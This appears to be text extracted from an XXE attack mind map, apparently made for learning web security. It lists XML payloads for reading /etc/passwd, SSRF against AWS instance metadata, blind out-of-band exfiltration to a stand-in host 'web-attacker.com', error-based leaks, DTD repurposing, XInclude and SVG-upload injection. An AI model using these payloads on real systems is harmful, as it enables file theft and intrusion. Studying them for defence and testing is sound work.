 Introduce (or edit) a DOCTYPE element that defines
an external entity containing the path to the file.
Exploiting XXE to retrieve files
Edit a data value in the XML that is returned in the
application's response, to make use of the defined
external entity.
@cowdex(Mohamed Dhik)
Exploiting XXE to perform SSRF
attacks
Gain two-way interaction with the back-end system.
Retrieve AWS instance metadata (http://169.254.169.254/latest-metadata)
Perform Blind SSRF attack
Blind XXE Attacks
Data exfiltration
Exploiting blind XXE exfiltrate
data out-of-band
Detection : OAST ( triggering the out-of-band
network interaction to a system that you control for
example Burp collaborator )
Detection : XML parameter entities: [<!ENTITY %
xxe "value" > %xxe;]
Exploitation : it involves the attacker hosting a
malicious DTD on a system that they control, and
then invoking the external DTD from within the in-
band XXE payload.
Server Controlled : <!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; exfiltrate SYSTEM 'http://web-attacker.com/?x=%file;'>">
%eval;
%exfiltrate;
Server Controlled by Attacker
Vulnerable App : <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"http://web-attacker.com/malicious.dtd"> %xxe;]>
Vulnerable Web Application
XML EXTENAL
ENTITY
Error message
Exploiting blind XXE to retrieve
data via error messages
exploiting blind XXE is to trigger an XML parsing
error where the error message contains the
sensitive data that you wish to retrieve.
Server Controlled : <!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///nonexistent/%file;'>">
%eval;
%error;
Server Controlled by Attacker
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///nonexistent/%file;'>">
%eval;
%error;
Vulnerable Web Application
Locating an existing DTD file to repurpose
<!DOCTYPE foo [
<!ENTITY % local_dtd SYSTEM "file:///usr/local/app/schema.dtd">
<!ENTITY % custom_entity '
<!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///nonexistent/&#x25;
file;&#x27;>">
&#x25;eval;
&#x25;error;
'>
%local_dtd;
]>
Xinclude attacks
Some applications receive client-submitted data,
embed it on the server-side into an XML document,
and then parse the document.
<foo xmlns:xi="http://www.w3.org/2001/XInclude">
<xi:include parse="text" href="file:///etc/passwd"/></foo>
XXE via SVG upload
SVG uses XML so you can change the content of
an image and inject your payload in that image, you
should then retrieve your data in the submitted
image
<?xml version="1.0" standalone="yes"?><!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/
hostname" > ]><svg width="128px" height="128px" xmlns="http://www.w3.org/2000/svg" xmlns:
xlink="http://www.w3.org/1999/xlink" version="1.1"><text font-size="16" x="0" y="16">&xxe;</
text></svg>
Presented with xmind